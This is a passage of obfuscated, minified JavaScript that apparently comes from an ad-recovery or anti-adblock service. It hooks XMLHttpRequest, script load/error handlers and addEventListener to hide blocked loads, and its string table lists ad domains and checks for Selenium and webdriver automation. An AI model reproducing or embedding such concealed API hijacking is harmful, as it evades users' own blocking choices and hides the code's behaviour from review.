0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','tokenType','1rx.io','ACK_INVISIBLE','<length>|thin|medium|thick','anymind','[name^=\x22google_ads_iframe\x22]','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','skipValidation','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','as_json_modifier','*[id]','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','div[aria-label=\x22Ads\x22]','<color>+|none','auto|<\x27border-style\x27>','auto|[over|under]&&[right|left]?','conative.network','(-token','pghub.io','open','https://qa.ad-shield.io','none|<angle>|[x|y|z|<number>{3}]&&<angle>','publift','margin-right','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','String_replace','acos(\x20<calc-sum>\x20)','styleSheets','Raw','elem','Element_outerHTML','encodeURIComponent','parseAtrulePrelude','[<container-name>]?\x20<container-condition>','trim','not-','SyntaxError','compareByGeneratedPositionsDeflated','decodeURI','ltr|rtl','YmphM3prZnZxbHRndTVzdzY3OG4=','CSSStyleDeclaration','360yield.com','classList','https://content-loader.com','capture','addAtrule_','longestMatch','slotResponseReceived','https://consent.newcastleworld.com','toggle','auto|none|antialiased|subpixel-antialiased','el.quizlet.com','__webdriver_script_function','none|both|horizontal|vertical|block|inline','appier.net','minutemedia','Module','kueezrtb.com','Document_write','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','aria-label','checkAtruleName','CefSharp','mfadsrvr.com','topics.authorizedvault.com','normal|strong|moderate|none|reduced','__proto__','aniview.com','data-target','nextCharCode','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','appVersion','wrap|none','str','fxios/','domain\x20switch:\x20no\x20src\x20attribute','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','[<layer-name>#|<layer-name>?]','serif|sans-serif|cursive|fantasy|monospace','HTMLTableSectionElement','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','-ad','generic','none|blink','<color>{1,4}','lookupOffsetNonSC','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity',';\x20Path=','<clip-source>|[<basic-shape>||<geometry-box>]|none','cache_isbot','parseString','readystatechange','Unknown\x20at-rule','source','HTMLTableCaptionElement','setItem','getPrototypeOf','label','wpsstaticieplsg.b-cdn.net','parseWithFallback','unhandled\x20exception\x20-\x20','c3ZtbQ==','reversed(\x20<counter-name>\x20)','set','getAdUnitPath','none|all','__webdriverFunc','symplr','invalid\x20url\x20(anchor\x20href\x20set):\x20','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','shouldRecover\x20evaluation\x20error:','localStorage','addConnectionHandler','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[common-ligatures|no-common-ligatures]','as_handler_set','width\x20not\x20removed','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','invert(','visible|hidden','appsflyer.com','alt','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<single-animation-iteration-count>#','orbidder.otto.de','left','onetag-sys.com','coupang-dynamic','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<blend-mode>|plus-lighter','<length-percentage>','sn_ad_label_','normal|light|dark|<palette-identifier>','MozAppearance','{-token','Element_setAttributeNS','content-box|padding-box|border-box','`\x20structure\x20definition','Too\x20many\x20hex\x20digits','History','Function_toString','https://www.google.com','parentNode','})()',']-token','<\x27min-inline-size\x27>','fromEntries','df-srv.de','default|none','_serializeMappings','defineOutOfPageSlot','eventType','JSON','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','consentmanager.net','HTMLElement','option\x20encode\x20is\x20invalid','window.top.confiant.services().onASTAdLoad','lines','ms,\x20passcode:\x20','gpt_','overflow','title','baseline|sub|super|<svg-length>','naver','bricks-co.com','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','[clip|ellipsis|<string>]{1,2}','margin-left','s0.2mdn.net','about:srcdoc','go.affec.tv','data-meta','timesofindia.indiatimes.com','<custom-property-name>','<supports-decl>|<supports-selector-fn>','auto|stable&&both-edges?','originalHostname','command','sepia(\x20<number-percentage>\x20)','<alpha-value>','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','matchMedia','createSingleNodeList','casalemedia.com','aXJycg==','as_inventory_frame_listener_adder','\x0a\x20\x20--------','adsappier.com','none|<shadow>#','monitoring','iterator','../','Number\x20sign\x20is\x20not\x20allowed','v4ac1eiZr0','<string>\x20[<integer>|on|off]?','ADNXSMediation','loaded','api.receptivity.io','Ratio','throw\x20new\x20Error();','<number>','<box>#','unhandled\x20exception','replaceChild','serverbid.com','error\x20on\x20contentWindow','matchAtrulePrelude','as-extra','(function(){','opts','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','osano_','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','adUnitPath','UserAgent','Invalid\x20mapping:\x20','https://consent.manchesterworld.uk','dggn','nowrap|wrap|wrap-reverse','isBrave','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','bidder','getCategoryExclusions','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','__tcfapi','substring','serviceName','https://html-load.com','smartyads.com','getOwnPropertyDescriptor','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','https://static.dable.io/dist/plugin.min.js','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','[none|start|end|center]{1,2}','//#\x20sourceURL=mediation.js','hsl|hwb|lch|oklch','cmd','last_processed_rules_count','7cfdc6c7','Zm1qeA==','/favicon.ico?','cesoirtv.com','removeChild','cdn-exchange.toastoven.net','<\x27top\x27>','safari/firefox\x20src\x20fetch\x20error','browserLanguage','warn','HTMLElement_style','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Delim\x20\x22','<media-query>#','distinctiveProps','[<box>|border|padding|content]#','/favicon.png?','read-','atrulePrelude','https:','property','__as_ready_resolve','cWJ1dw==','border-box|padding-box|content-box','leader(\x20<leader-type>\x20)','&error=','text-ad','auto|grayscale','<\x27margin-top\x27>','request_id','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','_generateSourcesContent','start|center|space-between|space-around','<font-weight-absolute>{1,2}','e6d29821','gw.geoedge.be','pubkey','asin(\x20<calc-sum>\x20)','<integer>','https://cmp.myhomebook.de','auto|fixed','auto|isolate','gpt_slot_rendered_time','tag','leave','else','?as-revalidator=','r2b2.io',';\x20Max-Age=','function\x20','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','omid_message_method','_sourceRoot','yellowblue.io','catch','</div>','navigator.plugins\x20is\x20undefined','<!DOCTYPE\x20html>','toUpperCase','<counter-style-name>','iframe\x20load\x20timeout-fetch\x20error:\x20','Object','aswift','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','3rd-party\x20xhr\x20unexpected\x20response','document.classList.remove\x20not\x20work','firstCharOffset','.start','dppx','isInIframe','</a></span>','lvi','token','iionads.com','api.reurl.co.kr','ad-score.com','gpt-clickio','childElementCount','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','push','none|<track-list>|<auto-track-list>','code','limit','enums','static.doubleclick.net','<\x27left\x27>','PerformanceEntry_name','size','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','idSubstring','www.whatcar.com','column','meta[name=\x22as-event-handler-added\x22]','HTMLIFrameElement_name','content-ad','replaceSync','updateCursors','innerText','timeout','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','scanString','prev','7d518f02','upload','urlRegexes','shouldRecover','supports(','MatchOnce','startOffset','logs-partners.coupang.com','Vertical\x20line\x20is\x20expected','__webdriver_unwrapped','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','connatix.com','NestingSelector','__selenium_unwrapped','includeHosts','[contextual|no-contextual]','tokenIndex','/runner.html','Node_appendChild','responseText','blocked','baseUrl','prototype','position','boolean-expr','HTMLTemplateElement','send','installedModules','x-frame-height','visibility','Expect\x20an\x20apostrophe','Window','_self','<\x27caret-color\x27>||<\x27caret-shape\x27>','getType','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','freeze','scroll','<div\x20class=\x22CAN_content\x22>','exclusionRules','all','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','hasOwnProperty','(E2)\x20Invalid\x20protect\x20url:\x20','__lastWatirPrompt','<\x27height\x27>','cdn.optimizely.com','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','perspective(\x20[<length\x20[0,∞]>|none]\x20)','data:','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','intentiq.com','rule','scaleX(\x20[<number>|<percentage>]\x20)','toISOString','/pagead/drt/ui','outerHeight','pluginsArray','escape','stickyadstv.com','HTMLLinkElement_rel','img','Condition',';\x20SameSite=None','ad_unit_path','originalColumn','consumeUntilLeftCurlyBracket','sequentum','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','gstatic.com','prod','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','sentrySampleRatio','list','interval','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','data-sdk','content|<\x27width\x27>','context','Keyword','<single-animation-play-state>#','<integer>|<length>','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<line-width>||<line-style>||<color>','cootlogix.com','[<length>|<percentage>]{1,4}','Navigator','-src','Plus\x20sign','responseURL','no-cors','First-party\x20image\x20load\x20success','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Error','sourceContentFor','EventTarget_addEventListener','ping','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','.getAdserverTargeting','print','Element_querySelector','[<integer>&&<symbol>]#','Element_insertAdjacentHTML','prepend','base','cmpStr','google_ads','setSource','googleads.g.doubleclick.net','<\x27margin-block-end\x27>','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','seedtag.com','consumeNumber','isAbsolute','flatMap','OutOfPageFormat','startLine','opera','RunPerfTest','as_window_id','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<outline-radius>','HTML','httponly',';\x20Secure','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','lvmax','Selector\x20is\x20expected','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','indiatimes.com','modifier','opacity(\x20[<number-percentage>]\x20)','c.appier.net','tokenCount','poster','`\x20node\x20type\x20definition','POST','visible','applyRatio','click','adnxs.net','server','start|end|center|justify|distribute','iab-flexad','tpmn','setIsTcfNeeded','auto|wrap|nowrap','mustExcludeStrings','HTMLVideoElement_src','error',',\x20elapsed:\x20','adtelligent.com','medium','isInAdIframe','.setTargetingForGPTAsync','sectionChange','[<length>{2,3}&&<color>?]','import(\x27','originalPositionFor','openxcdn.net','auto|<animateable-feature>#','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','proper.io','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','String','calledSelenium','<dashed-ident>','_prototype','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','CrOS','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Semicolon\x20or\x20block\x20is\x20expected','consents','signal','stats.wp.com','selectorText','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','__as_is_xhr_loading','\x20is\x20blocked','hbwrapper.com','?version=','memoryLimitThreshold','getContext','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','Script','pub_300x250','div\x20{}','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','cdn.adapex.io','prev_iu_szs','flow|flow-root|table|flex|grid|ruby','scrollX,Y','as-search-','Y29rcQ==','minutemedia-prebid.com','defineProperty','pubmatic.com','tokenize','sascdn.com','\x20node\x20type','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','botd\x20timeout','noktacom.rtb.monetixads.com','iframe\x20error\x20event','jizsl_','meta','ads-partners.coupang.com','gpt-anymind','__gpp','<complex-real-selector>#','<number\x20[1,∞]>','_grecaptcha_ready','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','sourcesContent','abs','data-src','MessageEvent_source','json.parse','[<age>?\x20<gender>\x20<integer>?]','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','image','__lastWatirConfirm','content-visibility','[<length-percentage>|top|center|bottom]#','join','Element_attributes','_ads','readSequence','data-non-sharding','adwallpaper','securepubads.g.doubleclick.net','gcprivacy.com','no\x20purpose\x201\x20consent','\x20used\x20missed\x20syntax\x20definition\x20','https://ads.yieldmo.com/exchange/prebid','trackad.cz','isVisibleContent','cancelAnimationFrame','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','collapse|separate','driver','getLocationRange','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','\x20is\x20expected','bqstreamer.com','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','\x22></script></head><body></body></html>','ins.adsbygoogle','Document_querySelector','as_location','webkitResolveLocalFileSystemURL','newcastleworld.com','pointer-events','afterend','parseValue','gpt-geniee','cdn.iubenda.com','adDiv','unknown','e-planning.net','sddan.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','blocked_filters','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','adWrapper','nearest|up|down|to-zero','Bad\x20syntax','Generic','URLSearchParams','<length>||<color>','cmVzZXJ2ZWQxSW5wdXQ=','webDriver','CSSStyleDeclaration_cssText','feature','PseudoElementSelector','https://ib.adnxs.com/ut/v3/prebid','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[csstree-match]\x20BREAK\x20after\x20','svw','navigator','getRandomValues','isVisibleNode','flux-cdn.com','avplayer.com','succeedscene.com','comma-token','dable-tdn','length','margin-top','Frame\x20not\x20visible','type','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','script_onerror','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','lax','sharethrough.com','eventStatus','airtory.com','padding-box|content-box','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','baseline|sub|super|text-top|